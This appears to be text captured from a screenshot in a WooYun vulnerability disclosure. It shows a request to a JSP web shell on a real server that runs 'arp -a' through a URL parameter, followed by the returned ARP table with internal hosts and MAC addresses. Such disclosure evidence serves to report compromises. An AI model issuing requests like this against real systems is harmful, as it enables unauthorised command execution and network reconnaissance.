 http://159.226.23.19/zecmd/zecmd.jsp?comment=arp+-a
159.226.23.19
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: arp -a
ns.nssc.ac.cn (159.226.23.1) at 00:50:56:a2:5d:c4 [ether] on eth0
? (159.226.23.62) at 58:66:ba:0d:ec:7a [ether] on eth0
www.wooyun.org